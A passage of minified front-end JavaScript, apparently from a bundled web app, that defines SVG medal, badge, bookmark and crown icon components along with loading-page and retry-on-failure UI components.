23.5891L7.07776 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.3028 25.6567L22.5907 24.3358L18.7188 17.6294L16.4308 18.9503L20.3028 25.6567Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.2719 20.905L18.7282 26.8915C18.9964 27.356 19.6772 27.324 19.9006 26.8363L20.8595 24.7432C20.9765 24.4878 21.2423 24.3343 21.522 24.3607L23.8141 24.5769C24.3481 24.6273 24.7163 24.0536 24.4481 23.5891L20.9918 17.6026",stroke:"currentColor","stroke-width":"1.32096","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.073 1.47994C13.647 1.08008 14.4093 1.08008 14.9833 1.47994L16.8347 2.76976C17.1911 3.01803 17.5971 3.18617 18.0246 3.26262L20.2458 3.65976C20.9344 3.78287 21.4735 4.32189 21.5966 5.01049L21.9937 7.23172C22.0702 7.65927 22.2383 8.0652 22.4866 8.42158L23.7764 10.273C24.1762 10.847 24.1762 11.6093 23.7764 12.1833L22.4866 14.0347L23.035 14.4168L22.4866 14.0347C22.2383 14.3911 22.0701 14.797 21.9937 15.2246L21.5966 17.4458C21.4734 18.1344 20.9344 18.6734 20.2458 18.7966L18.0246 19.1937C17.597 19.2701 17.1911 19.4383 16.8347 19.6865L17.2168 20.235L16.8347 19.6866L14.9833 20.9764C14.4093 21.3762 13.647 21.3762 13.073 20.9764L11.2216 19.6865C10.8652 19.4383 10.4593 19.2701 10.0317 19.1937L7.81049 18.7966C7.12189 18.6734 6.58287 18.1344 6.45975 17.4458L6.06262 15.2246C5.98617 14.797 5.81803 14.3911 5.56976 14.0347L4.27994 12.1833C3.88008 11.6093 3.88008 10.847 4.27994 10.273L5.56976 8.42158C5.81803 8.0652 5.98617 7.65927 6.06262 7.23172L6.45976 5.01049C6.58288 4.3219 7.1219 3.78287 7.8105 3.65976L10.0317 3.26262C10.4593 3.18617 10.8652 3.01803 11.2216 2.76976L13.073 1.47994Z",fill:"white",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6829 4.64052L14.0282 4.63148L14.3734 4.64052L14.7177 4.66762L15.0601 4.7127L15.3997 4.77563L15.7355 4.85626L16.0666 4.95435L16.3922 5.06963L16.7113 5.20179L17.023 5.35048L17.3265 5.51527L17.621 5.69572L17.9056 5.89134L18.1796 6.10158L18.4422 6.32588L18.6927 6.5636L18.9305 6.81412L19.1548 7.07674L19.365 7.35073L19.5606 7.63535L19.7411 7.92983L19.9059 8.23333L20.0545 8.54505L20.1867 8.86413L20.302 9.18968L20.4001 9.52082L20.4807 9.85665L20.5436 10.1962L20.5887 10.5386L20.6158 10.8829L20.6248 11.2282L20.6158 11.5734L20.5887 11.9177L20.5436 12.2601L20.4807 12.5997L20.4001 12.9355L20.302 13.2667L20.1867 13.5922L20.0545 13.9113L19.9059 14.223L19.7411 14.5265L19.5606 14.821L19.365 15.1056L19.1547 15.3796L18.9305 15.6422L18.6927 15.8927L18.4422 16.1305L18.1796 16.3548L17.9056 16.565L17.621 16.7606L17.3265 16.9411L17.023 17.1059L16.7113 17.2545L16.3922 17.3867L16.0666 17.502L15.7355 17.6001L15.3997 17.6807L15.0601 17.7436L14.7177 17.7887L14.3734 17.8158L14.0282 17.8249L13.6829 17.8158L13.3386 17.7887L12.9962 17.7436L12.6566 17.6807L12.3208 17.6001L11.9897 17.502L11.6641 17.3867L11.345 17.2545L11.0333 17.1059L10.7298 16.9411L10.4353 16.7606L10.1507 16.565L9.87673 16.3548L9.61411 16.1305L9.36358 15.8927L9.12586 15.6422L8.90157 15.3796L8.69132 15.1056L8.4957 14.821L8.31526 14.5265L8.15046 14.223L8.00178 13.9113L7.86961 13.5922L7.75433 13.2667L7.65624 12.9355L7.57562 12.5997L7.51268 12.2601L7.4676 11.9177L7.44051 11.5734L7.43147 11.2282L7.44051 10.8829L7.4676 10.5386L7.51268 10.1962L7.57562 9.85664L7.65624 9.52082L7.75433 9.18968L7.86962 8.86413L8.00178 8.54505L8.15046 8.23334L8.31526 7.92982L8.49571 7.63535L8.69132 7.35073L8.90157 7.07674L9.12586 6.81412L9.3636 6.5636L9.61411 6.32588L9.87673 6.10158L10.1507 5.89134L10.4353 5.69572L10.7298 5.51527L11.0333 5.35048L11.345 5.20179L11.6641 5.06963L11.9897 4.95435L12.3208 4.85626L12.6566 4.77563L12.9962 4.7127L13.3386 4.66762L13.6829 4.64052Z",stroke:"currentColor","stroke-width":"1.33672","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{"fill-rule":"evenodd","clip-rule":"evenodd",d:"M13.6742 6.71722C13.8205 6.42629 14.2359 6.42629 14.3822 6.71722L15.4302 8.80045L17.758 8.66643C18.0831 8.64771 18.2907 9.00739 18.112 9.27961L16.832 11.2286L18.112 13.1775C18.2908 13.4497 18.0831 13.8094 17.758 13.7907L15.43 13.6567L14.3822 15.7395C14.2359 16.0304 13.8205 16.0304 13.6742 15.7395L12.6264 13.6567L10.2985 13.7907C9.97336 13.8094 9.7657 13.4498 9.94447 13.1775L11.2245 11.2286L9.94447 9.27959C9.7657 9.00738 9.97336 8.64769 10.2985 8.66641L12.6262 8.80044L13.6742 6.71722Z",fill:e==null?void 0:e.globalIconColor})]})},Hf=Ce(Bf),$f=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 32 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M9.81845 25.9209L8.07104 24.912L12.2321 17.7049L13.9795 18.7137L9.81845 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.9929 18.5889L11.2897 26.7349C11.0166 27.208 10.3233 27.1754 10.0958 26.6788L9.46298 25.2973C9.34383 25.0372 9.07318 24.881 8.78834 24.9078L7.27559 25.0505C6.73175 25.1018 6.35684 24.5177 6.62996 24.0446L11.3331 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M21.877 25.9209L23.6244 24.912L19.125 17.1187L17.3776 18.1276L21.877 25.9209Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M15.7024 18.5889L20.4056 26.7349C20.6787 27.208 21.372 27.1754 21.5995 26.6788L22.2323 25.2973C22.3515 25.0372 22.6221 24.881 22.907 24.9078L24.4197 25.0505C24.9636 25.1018 25.3385 24.5177 25.0653 24.0446L20.3622 15.8985",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M29.8938 8.80574C30.1235 8.10118 30.2745 7.63377 30.3424 7.27863C30.4084 6.93331 30.3688 6.81897 30.3396 6.76492C30.3112 6.71226 30.2759 6.66362 30.2346 6.6203L30.7217 6.15642L30.2346 6.6203C30.1923 6.57583 30.0959 6.50269 29.7471 6.45841C29.3884 6.41288 28.8972 6.41159 28.1562 6.41159H18.822V11.7922H25.779C26.599 11.7922 27.1653 11.7915 27.6077 11.7478C28.0365 11.7054 28.2892 11.6271 28.4916 11.506C28.5941 11.4447 28.6909 11.3745 28.781 11.296L29.195 11.7714L28.781 11.296C28.9588 11.1412 29.1116 10.9251 29.2848 10.5306C29.4634 10.1235 29.6397 9.58528 29.8938 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M27.8036 13.6917C27.9845 13.2478 28.1045 12.9518 28.1772 12.7228C28.2497 12.4945 28.2483 12.4099 28.2444 12.3795C28.2175 12.169 28.0928 11.9835 27.908 11.8791C27.8813 11.8641 27.8035 11.8309 27.5648 11.8118C27.3253 11.7927 27.0059 11.7922 26.5265 11.7922H16.799V15.8277H24.6266C25.5872 15.8277 25.9169 15.8199 26.1937 15.731C26.5561 15.6146 26.8781 15.3981 27.1226 15.1065C27.3095 14.8836 27.4411 14.5813 27.8036 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M1.70711 8.80574C1.47742 8.10118 1.3264 7.63377 1.25852 7.27863C1.19251 6.93331 1.23217 6.81897 1.26131 6.76492C1.28972 6.71226 1.32502 6.66362 1.36628 6.6203L0.879269 6.15642L1.36628 6.6203C1.40864 6.57583 1.50505 6.50269 1.85383 6.45841C2.21251 6.41288 2.70371 6.41159 3.44477 6.41159H12.779V11.7922H5.82189C5.00197 11.7922 4.43566 11.7915 3.99324 11.7478C3.56445 11.7054 3.31167 11.6271 3.10931 11.506C3.00683 11.4447 2.91 11.3745 2.81996 11.296L2.40589 11.7714L2.81996 11.296C2.64214 11.1412 2.4893 10.9251 2.31614 10.5306C2.13748 10.1235 1.96124 9.58528 1.70711 8.80574Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M3.79731 13.6917C3.61641 13.2478 3.49634 12.9518 3.42365 12.7228C3.35119 12.4945 3.35259 12.4099 3.35648 12.3795C3.38339 12.169 3.50809 11.9835 3.69289 11.8791C3.71959 11.8641 3.79738 11.8309 4.03611 11.8118C4.27561 11.7927 4.59503 11.7922 5.07438 11.7922H14.8019V15.8277H6.97431C6.01366 15.8277 5.68403 15.8199 5.40715 15.731C5.04482 15.6146 4.72281 15.3981 4.47827 15.1065C4.2914 14.8836 4.15983 14.5813 3.79731 13.6917Z",stroke:"currentColor","stroke-width":"1.34516"}),_("path",{d:"M15.0316 1.3517C15.4937 1.0298 16.1073 1.0298 16.5694 1.3517L18.5124 2.70529C18.8312 2.92737 19.1943 3.07777 19.5767 3.14615L21.9078 3.56293C22.4621 3.66204 22.8961 4.09598 22.9952 4.65034L23.412 6.98138C23.4803 7.36383 23.6307 7.72693 23.8528 8.04571L25.2064 9.98871C25.5283 10.4508 25.5283 11.0645 25.2064 11.5265L23.8528 13.4695C23.6307 13.7883 23.4803 14.1514 23.412 14.5339L22.9952 16.8649C22.8961 17.4193 22.4621 17.8532 21.9078 17.9523L19.5767 18.3691C19.1943 18.4375 18.8312 18.5879 18.5124 18.81L18.8969 19.3618L18.5124 18.81L16.5694 20.1636C16.1073 20.4855 15.4937 20.4855 15.0316 20.1636L13.0886 18.81L12.7041 19.3618L13.0886 18.81C12.7698 18.5879 12.4067 18.4375 12.0242 18.3691L9.69321 17.9523C9.13886 17.8532 8.70492 17.4193 8.6058 16.8649L8.18903 14.5339C8.12065 14.1514 7.97025 13.7883 7.74817 13.4695L6.39458 11.5265C6.07267 11.0645 6.07267 10.4508 6.39458 9.98871L7.74817 8.04571C7.97025 7.72693 8.12065 7.36383 8.18903 6.98138L8.6058 4.65034C8.70492 4.09598 9.13886 3.66204 9.69321 3.56293L12.0243 3.14615C12.4067 3.07778 12.7698 2.92737 13.0886 2.70529L15.0316 1.3517Z",fill:"white",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.4837 4.71309L15.8005 4.70479L16.1173 4.71309L16.4332 4.73795L16.7474 4.77931L17.059 4.83707L17.3671 4.91104L17.671 5.00105L17.9697 5.10683L18.2625 5.2281L18.5485 5.36453L18.827 5.51574L19.0972 5.68132L19.3584 5.86081L19.6098 6.05373L19.8507 6.25954L20.0806 6.47767L20.2988 6.70754L20.5046 6.94852L20.6975 7.19992L20.877 7.46108L21.0426 7.7313L21.1938 8.00978L21.3302 8.2958L21.4515 8.5886L21.5572 8.8873L21.6472 9.19116L21.7212 9.4993L21.779 9.81088L21.8203 10.1251L21.8452 10.441L21.8535 10.7578L21.8452 11.0746L21.8203 11.3905L21.779 11.7047L21.7212 12.0163L21.6472 12.3244L21.5572 12.6283L21.4515 12.927L21.3302 13.2198L21.1938 13.5058L21.0425 13.7843L20.877 14.0545L20.6975 14.3156L20.5046 14.5671L20.2988 14.808L20.0806 15.0379L19.8508 15.256L19.6098 15.4619L19.3584 15.6548L19.0972 15.8343L18.827 15.9998L18.5485 16.151L18.2625 16.2875L17.9697 16.4087L17.671 16.5145L17.3671 16.6045L17.059 16.6785L16.7474 16.7363L16.4332 16.7776L16.1173 16.8025L15.8005 16.8108L15.4837 16.8025L15.1678 16.7776L14.8536 16.7363L14.542 16.6785L14.2339 16.6045L13.93 16.5145L13.6313 16.4087L13.3385 16.2875L13.0525 16.151L12.774 15.9998L12.5038 15.8343L12.2427 15.6548L11.9912 15.4619L11.7503 15.256L11.5204 15.0379L11.3023 14.808L11.0965 14.5671L10.9035 14.3157L10.724 14.0545L10.5585 13.7843L10.4073 13.5058L10.2708 13.2198L10.1496 12.927L10.0438 12.6283L9.95377 12.3244L9.87979 12.0163L9.82204 11.7047L9.78068 11.3905L9.75581 11.0746L9.74752 10.7578L9.75581 10.441L9.78068 10.1251L9.82204 9.81089L9.87979 9.4993L9.95377 9.19116L10.0438 8.88731L10.1496 8.58859L10.2708 8.29581L10.4073 8.00978L10.5585 7.73129L10.724 7.46109L10.9035 7.19993L11.0965 6.94851L11.3023 6.70754L11.5204 6.47767L11.7503 6.25954L11.9912 6.05372L12.2426 5.86081L12.5038 5.68132L12.774 5.51574L13.0525 5.36453L13.3385 5.2281L13.6313 5.10683L13.93 5.00105L14.2339 4.91104L14.542 4.83707L14.8536 4.77931L15.1678 4.73795L15.4837 4.71309Z",stroke:"currentColor","stroke-width":"1.34516","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M12.8554 8.2173C12.932 8.12278 13.0472 8.06787 13.1689 8.06787L18.2361 8.06787C18.3578 8.06787 18.473 8.12278 18.5496 8.2173L19.5854 9.49521C19.7055 9.64334 19.7055 9.8553 19.5854 10.0034L16.016 14.4069C15.8545 14.6062 15.5505 14.6062 15.389 14.4069L11.8195 10.0034C11.6995 9.8553 11.6995 9.64334 11.8195 9.49521L12.8554 8.2173Z",fill:e==null?void 0:e.globalIconColor})]})},Ff=Ce($f),jf=()=>{const e=ye();return _("svg",{width:"1em",height:"1em","font-size":"30px",viewBox:"0 0 30 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M11.5229 2.22599C11.4886 2.08799 11.6382 1.97737 11.7601 2.05052L12.8506 2.70485C13.2399 2.93842 13.7454 2.80097 13.9627 2.40242L14.8598 0.757869C14.9203 0.646871 15.0797 0.646872 15.1402 0.757869L16.0373 2.40242C16.2547 2.80097 16.7601 2.93841 17.1494 2.70485L18.2399 2.05052C18.3618 1.97737 18.5114 2.08799 18.4771 2.22599L17.5904 5.79834H12.4096L11.5229 2.22599Z",fill:"white",stroke:"currentColor","stroke-width":"0.958443","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M1.80425 8.86325C1.69007 8.05476 1.61516 7.51415 1.61333 7.11735C1.61155 6.72925 1.68344 6.62443 1.72786 6.57807C1.75209 6.55278 1.77835 6.52952 1.80639 6.50854C1.8578 6.47007 1.97055 6.41141 2.35558 6.46022C2.74923 6.51012 3.27678 6.65 4.06547 6.86133L12.2149 9.04497L10.8919 13.9825L4.9197 12.3822C4.18275 12.1848 3.67503 12.048 3.2879 11.9019C2.91353 11.7607 2.70357 11.6287 2.54729 11.4686C2.50383 11.4241 2.46257 11.3774 2.42364 11.3289C2.28366 11.1544 2.1781 10.93 2.08327 10.5412C1.98519 10.1393 1.91094 9.61871 1.80425 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M3.17788 14.0162C3.05309 13.4754 2.96968 13.1113 2.93134 12.8357C2.89271 12.5581 2.91608 12.4666 2.92735 12.4376C2.99511 12.2635 3.13569 12.1277 3.31209 12.0661C3.34145 12.0558 3.43374 12.0357 3.70982 12.084C3.98392 12.132 4.34485 12.2281 4.88092 12.3717L13.3607 14.6438L12.3684 18.347L5.61149 16.5365C4.73456 16.3015 4.43658 16.2139 4.20215 16.0617L3.85413 16.5976L4.20215 16.0617C3.95791 15.9031 3.75302 15.6909 3.60305 15.4412C3.4591 15.2016 3.38202 14.9008 3.17788 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M28.1958 8.86325C28.3099 8.05476 28.3848 7.51415 28.3867 7.11735C28.3885 6.72925 28.3166 6.62443 28.2721 6.57807C28.2479 6.55278 28.2216 6.52952 28.1936 6.50854C28.1422 6.47007 28.0294 6.41141 27.6444 6.46022C27.2508 6.51012 26.7232 6.65 25.9345 6.86133L17.7851 9.04497L19.1081 13.9825L25.0803 12.3822C25.8173 12.1848 26.325 12.048 26.7121 11.9019C27.0865 11.7607 27.2964 11.6287 27.4527 11.4686C27.4962 11.4241 27.5374 11.3774 27.5764 11.3289C27.7163 11.1544 27.8219 10.93 27.9167 10.5412C28.0148 10.1393 28.0891 9.61871 28.1958 8.86325Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M26.8221 14.0162C26.9469 13.4754 27.0303 13.1113 27.0687 12.8357C27.1073 12.5581 27.0839 12.4666 27.0726 12.4376C27.0049 12.2635 26.8643 12.1277 26.6879 12.0661C26.6586 12.0558 26.5663 12.0357 26.2902 12.084C26.0161 12.132 25.6552 12.2281 25.1191 12.3717L16.6393 14.6438L17.6316 18.347L24.3885 16.5365C25.2654 16.3015 25.5634 16.2139 25.7979 16.0617L26.1459 16.5976L25.7979 16.0617C26.0421 15.9031 26.247 15.6909 26.397 15.4412C26.5409 15.2016 26.618 14.9008 26.8221 14.0162Z",stroke:"currentColor","stroke-width":"1.27792"}),_("path",{d:"M10.1586 25.9333L8.49856 24.9749L11.4952 19.7846L13.1553 20.743L10.1586 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M14.1077 22.2879L11.5565 26.7067C11.297 27.1561 10.6383 27.1251 10.4222 26.6533L9.82104 25.3409C9.70785 25.0938 9.45072 24.9454 9.18013 24.9709L7.74299 25.1064C7.22633 25.1552 6.87015 24.6002 7.12963 24.1508L9.68081 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.1967 25.9333L21.8567 24.9749L18.8601 19.7846L17.2 20.743L20.1967 25.9333Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.2476 22.2879L18.7988 26.7067C19.0583 27.1561 19.7169 27.1251 19.9331 26.6533L20.5342 25.3409C20.6474 25.0938 20.9046 24.9454 21.1752 24.9709L22.6123 25.1064C23.129 25.1552 23.4851 24.6002 23.2257 24.1508L20.6745 19.7321",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M17.1087 5.92399L17.4866 5.4087L17.1087 5.92399C17.5011 6.21168 17.9674 6.38141 18.4529 6.41323L20.1272 6.52295C20.6837 6.55942 21.1523 6.95264 21.2849 7.4944L21.6837 9.12416C21.7993 9.59675 22.0474 10.0265 22.3989 10.363L23.6109 11.5232C24.0138 11.9089 24.12 12.5113 23.8733 13.0116L23.1312 14.5164C22.9161 14.9527 22.8299 15.4414 22.8829 15.9251L23.0655 17.5929C23.1263 18.1474 22.8204 18.6771 22.3099 18.9018L20.7741 19.5775C20.3288 19.7734 19.9486 20.0924 19.6783 20.497L18.7462 21.892C18.4363 22.3558 17.8615 22.565 17.326 22.4089L15.7152 21.9394C15.2481 21.8033 14.7519 21.8033 14.2848 21.9394L12.674 22.409C12.1385 22.565 11.5637 22.3558 11.2538 21.892L10.3217 20.497C10.0514 20.0924 9.67121 19.7734 9.22588 19.5775L7.69013 18.9018C7.17962 18.6771 6.87375 18.1474 6.93448 17.5929L7.11715 15.9251C7.17012 15.4414 7.08395 14.9527 6.86876 14.5164L6.12666 13.0116C5.87997 12.5113 5.98619 11.9089 6.38909 11.5232L7.60111 10.363C7.95257 10.0265 8.20069 9.59675 8.31633 9.12416L8.71512 7.4944C8.84768 6.95264 9.31629 6.55942 9.87285 6.52295L11.5471 6.41323C12.0326 6.38141 12.4989 6.21168 12.8913 5.92399L14.2443 4.93185C14.6941 4.60205 15.3059 4.60205 15.7557 4.93185L17.1087 5.92399Z",fill:"white",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M14.699 8.29843L15 8.29055L15.301 8.29843L15.6011 8.32205L15.8996 8.36135L16.1956 8.41621L16.4883 8.48649L16.777 8.572L17.0608 8.67249L17.3389 8.7877L17.6106 8.91731L17.8752 9.06096L18.1319 9.21827L18.38 9.38879L18.6189 9.57205L18.8478 9.76758L19.0662 9.97482L19.2734 10.1932L19.4689 10.4221L19.6522 10.661L19.8227 10.9091L19.98 11.1658L20.1237 11.4303L20.2533 11.7021L20.3685 11.9802L20.469 12.264L20.5545 12.5527L20.6248 12.8454L20.6796 13.1414L20.7189 13.4399L20.7426 13.7401L20.7504 14.041L20.7426 14.3419L20.7189 14.6421L20.6796 14.9406L20.6248 15.2366L20.5545 15.5293L20.469 15.818L20.3685 16.1018L20.2533 16.3799L20.1237 16.6516L19.98 16.9162L19.8227 17.1729L19.6522 17.421L19.4689 17.6599L19.2734 17.8888L19.0662 18.1072L18.8478 18.3144L18.6189 18.5099L18.38 18.6932L18.1319 18.8637L17.8752 19.021L17.6106 19.1647L17.3389 19.2943L17.0608 19.4095L16.777 19.51L16.4883 19.5955L16.1956 19.6658L15.8996 19.7206L15.6011 19.7599L15.3009 19.7836L15 19.7914L14.6991 19.7836L14.3989 19.7599L14.1004 19.7206L13.8044 19.6658L13.5117 19.5955L13.223 19.51L12.9392 19.4095L12.6611 19.2943L12.3894 19.1647L12.1248 19.021L11.8681 18.8637L11.62 18.6932L11.3811 18.5099L11.1522 18.3144L10.9338 18.1072L10.7266 17.8888L10.5311 17.6599L10.3478 17.421L10.1773 17.1729L10.02 16.9162L9.87633 16.6516L9.74671 16.3799L9.6315 16.1018L9.53101 15.818L9.4455 15.5293L9.37522 15.2366L9.32036 14.9406L9.28106 14.6421L9.25744 14.3419L9.24956 14.041L9.25744 13.74L9.28106 13.4399L9.32036 13.1414L9.37522 12.8454L9.4455 12.5527L9.53101 12.264L9.6315 11.9802L9.74671 11.7021L9.87632 11.4303L10.02 11.1658L10.1773 10.9091L10.3478 10.661L10.5311 10.4221L10.7266 10.1932L10.9338 9.97481L11.1522 9.76758L11.3811 9.57206L11.62 9.38879L11.8681 9.21826L12.1248 9.06096L12.3894 8.91731L12.6611 8.7877L12.9392 8.67249L13.223 8.57199L13.5117 8.48649L13.8044 8.41621L14.1004 8.36135L14.3989 8.32205L14.699 8.29843Z",stroke:"currentColor","stroke-width":"1.27792","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M15.1921 17.6193C15.0735 17.6878 14.9273 17.6878 14.8087 17.6193L11.9973 15.9961C11.8786 15.9276 11.8056 15.8011 11.8056 15.6641L11.8056 12.4177C11.8056 12.2808 11.8786 12.1542 11.9973 12.0857L14.8087 10.4626C14.9273 10.3941 15.0735 10.3941 15.1921 10.4626L18.0035 12.0857C18.1221 12.1542 18.1952 12.2808 18.1952 12.4178L18.1952 15.6641C18.1952 15.8011 18.1221 15.9276 18.0035 15.9961L15.1921 17.6193Z",fill:e==null?void 0:e.globalIconColor})]})},Uf=Ce(jf),Vf=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M18.4468 7.27523C18.4468 7.68944 18.7826 8.02523 19.1968 8.02523H23C23.6904 8.02523 24.25 8.58487 24.25 9.27523L24.25 24.9998C24.25 25.6902 23.6904 26.2498 23 26.2498L5 26.2498C4.30964 26.2498 3.75 25.6902 3.75 24.9998L3.75 9.27523C3.75 8.58487 4.30964 8.02523 5 8.02523H8.80315C9.21736 8.02523 9.55315 7.68944 9.55315 7.27523V4.75L18.4468 4.75V7.27523Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M20.25 2V5C20.25 5.13807 20.1381 5.25 20 5.25L8 5.25C7.86193 5.25 7.75 5.13807 7.75 5L7.75 2C7.75 1.86193 7.86193 1.75 8 1.75L20 1.75C20.1381 1.75 20.25 1.86193 20.25 2Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M13.6426 12.7112C13.7903 12.4173 14.2097 12.4173 14.3574 12.7112L15.415 14.8157C15.4751 14.9352 15.5908 15.0167 15.7234 15.0331L18.1268 15.3299C18.4676 15.372 18.6005 15.7956 18.3447 16.0248L16.6146 17.5749C16.5094 17.6691 16.4617 17.8117 16.489 17.9502L16.9301 20.188C16.9948 20.5163 16.6519 20.7742 16.3545 20.621L14.1832 19.5023C14.0682 19.4431 13.9318 19.4431 13.8168 19.5023L11.6455 20.621C11.3481 20.7742 11.0052 20.5163 11.0699 20.188L11.511 17.9502C11.5383 17.8117 11.4906 17.6691 11.3854 17.5749L9.65526 16.0248C9.39951 15.7956 9.53236 15.372 9.87316 15.3299L12.2766 15.0331C12.4092 15.0167 12.525 14.9352 12.585 14.8157L13.6426 12.7112Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M16.9393 12.3536C17.1346 12.1583 17.4512 12.1583 17.6464 12.3536C17.8417 12.5488 17.8417 12.8654 17.6464 13.0607L16.9393 13.7678C16.7441 13.963 16.4275 13.963 16.2322 13.7678C16.037 13.5725 16.037 13.2559 16.2322 13.0607L16.9393 12.3536Z",fill:e==null?void 0:e.globalIconColor}),_("rect",{width:"1",height:"2",rx:"0.5",transform:"matrix(-0.707107 0.707107 0.707107 0.707107 10.7072 12)",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M13.5 21C13.5 20.7239 13.7239 20.5 14 20.5C14.2761 20.5 14.5 20.7239 14.5 21V22C14.5 22.2761 14.2761 22.5 14 22.5C13.7239 22.5 13.5 22.2761 13.5 22V21Z",fill:e==null?void 0:e.globalIconColor})]})},Mi=Ce(Vf),Gf=()=>{const e=ye();return _("svg",{width:"28",height:"28",viewBox:"0 0 28 28",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M20 3L14 3L14 10.1295C14 10.5154 14.4186 10.7558 14.7519 10.5614L16.7481 9.39696C16.9037 9.30615 17.0963 9.30615 17.2519 9.39696L19.2481 10.5614C19.5814 10.7558 20 10.5154 20 10.1295V3Z",fill:e==null?void 0:e.globalIconColor}),_("path",{d:"M5 2.75L24 2.75C24.1381 2.75 24.25 2.86193 24.25 3L24.25 25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 4C3.75 3.30964 4.30964 2.75 5 2.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M5 20.75L24 20.75C24.1381 20.75 24.25 20.8619 24.25 21V25C24.25 25.1381 24.1381 25.25 24 25.25L5 25.25C4.30964 25.25 3.75 24.6904 3.75 24L3.75 22C3.75 21.3096 4.30964 20.75 5 20.75Z",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"}),_("path",{d:"M7 3V20",stroke:"currentColor","stroke-width":"1.5"})]})},Wf=Ce(Gf),zf=e=>_("svg",{width:"24",height:"24",viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",...e,children:[_("path",{d:"M19.5 17.8L19.5 11.797C19.5 11.2545 18.8865 10.9391 18.4453 11.2549L16.125 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M4.50001 17.8L4.5 11.797C4.5 11.2545 5.11351 10.9391 5.55469 11.2549L7.875 12.9157",stroke:"currentColor","stroke-width":"1.8","stroke-linecap":"round"}),_("path",{d:"M3.75 20.9167C3.75 20.5485 4.04848 20.25 4.41667 20.25H19.5833C19.9515 20.25 20.25 20.5485 20.25 20.9167V21.0833C20.25 21.4515 19.9515 21.75 19.5833 21.75H4.41667C4.04848 21.75 3.75 21.4515 3.75 21.0833V20.9167Z",fill:"currentColor"}),_("path",{d:"M5.40433 17.85L12 7.65669L18.5957 17.85H5.40433ZM5.0049 18.4673L5.00513 18.4669C5.00506 18.4671 5.00498 18.4672 5.0049 18.4673L4.66907 18.25L5.0049 18.4673Z",stroke:"currentColor","stroke-width":"1.8"}),_("path",{d:"M11.7592 1.75641C11.8556 1.55355 12.1444 1.55355 12.2408 1.75641L12.7999 2.93207C12.8388 3.01382 12.9165 3.07026 13.0062 3.08197L14.2971 3.25041C14.5199 3.27948 14.6091 3.55405 14.446 3.70848L13.5006 4.60353C13.4349 4.66576 13.4052 4.75708 13.4218 4.84607L13.6605 6.12584C13.7017 6.34665 13.4682 6.51635 13.2709 6.40894L12.1275 5.78644C12.048 5.74316 11.952 5.74316 11.8725 5.78644L10.7291 6.40894C10.5318 6.51635 10.2983 6.34665 10.3395 6.12584L10.5782 4.84607C10.5948 4.75708 10.5651 4.66576 10.4994 4.60353L9.55402 3.70848C9.3909 3.55405 9.48012 3.27948 9.70285 3.25041L10.9938 3.08197C11.0835 3.07026 11.1612 3.01382 11.2001 2.93207L11.7592 1.75641Z",fill:"currentColor"})]}),Zf=Ce(zf),_r=()=>_(yf,{children:_(Df,{})});_r.Page=e=>{const{mask:t}=e;return _(gc,{mask:t,children:_(Mf,{children:_(_r,{})})})};_r.Page.displayName="LoadingPage";_r.Failed=({onRetry:e})=>{const t=()=>{e==null||e()},{tr:r}=Br();return _(gc,{children:_(bf,{children:[r("common.text.failed"),_(Tf,{onClick:t,children:["\xA0",_(If,{children:r("common.text.retry")}),"\xA0",_(Of,{})]})]})})};_r.Failed.displayName="LoadingFailed";function Lc(e){const t=ba(e);return function(n){return _(Ma,{fallback:_(_r.Page,{}),children:_(t,{...n})})}}const 